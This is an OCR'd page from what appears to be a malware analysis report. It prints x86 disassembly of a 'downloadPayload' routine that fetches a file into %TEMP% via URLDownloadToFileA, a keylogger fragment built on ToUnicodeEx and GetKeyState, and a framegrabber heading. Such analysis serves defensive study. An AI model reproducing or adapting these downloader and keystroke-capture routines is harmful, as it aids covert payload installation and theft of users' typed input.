00403B5C push eax 00403B5D push offset VarName ; "TEMP" 00403B62 call getenv 00403B67 add esp, 4 00403B6A push eax 00403B6B push offset aSD_D_S ; "%s\\%d_%d.%s" 00403B70 lea eax, [ebp+Dest] 00403B76 push eax ; Dest 00403B77 call sprintf 00403B7C add esp, 18h 00403B7F mov [ebp+var_109], 1 00403B86 call clock 00403B8B mov ecx, [ebp+Dst] 00403B91 add eax, [ecx+51Ch] 00403B97 mov [ebp+var_110], eax
■ ■ ■ 00403B9D 00403B9D loc_403B9D: 00403B9D movzx edx, [ebp+var_109] 00403BA4 test edx, edx 00403BA6 jz short loc_403BF6
■ ■ ■ 00403BA8 push 0 ; LPBINDSTATUSCALLBACK 00403BAA push 0 ; DWORD 00403BAC lea eax, [ebp+Dest] 00403BB2 push eax ; LPCSTR 00403BB3 mov ecx, [ebp+Dst] 00403BB9 add ecx, 4 00403BBC push ecx ; LPCSTR 00403BBE push 0 ; LPUNKNOWN 00403BBF call URLDownloadToFileA 00403BC5 mov [ebp+var_110], eax 00403BCA cmp [ebp+var_118], 0 00403BD1 jnz short loc_403BE0
■ ■ ■ 00403BF6 00403BF6 loc_403BF6: 00403BF6 mov eax, [ebp+Dst] 00403BFC push eax ; lpAddress 00403BFD call FreeBuffer 00403C02 add esp, 4 00403C05 push 0 00403C07 call _endthreadex 00403C0C add esp, 4 00403C0F xor eax, eax 00403C11 mov esp, ebp 00403C13 pop ebp 00403C14 retn 4 00403C14 downloadPayload endp 00403C14
Keylogger (fragment)
00407940 push edx ; dwhkl 0040794E push 0 ; wFlags 00407950 push 10h ; cchBuff 00407952 lea eax, [ebp+pwszBuff] 00407958 push eax ; pwszBuff 00407959 lea ecx, [ebp+KeyState] 0040795F push ecx ; lpKeyState 00407960 movsx edx, [ebp+arg_0] 00407964 push edx ; wScanCode 00407965 movsx eax, [ebp+arg_0] 00407969 push eax ; wVirtKey 0040796A call ds:ToUnicodeEx 00407970 push 10h ; nVirtKey 00407972 call ds:GetKeyState 00407978 movsx ecx, ax 0040797B and ecx, 80h 00407981 xor edx, edx 00407983 cmp ecx, 80h 00407989 setz dl 0040798C mov [ebp+var_109], dl 00407992 push 14h ; nVirtKey 00407994 call ds:GetKeyState
Framegrabber (fragment)
11/16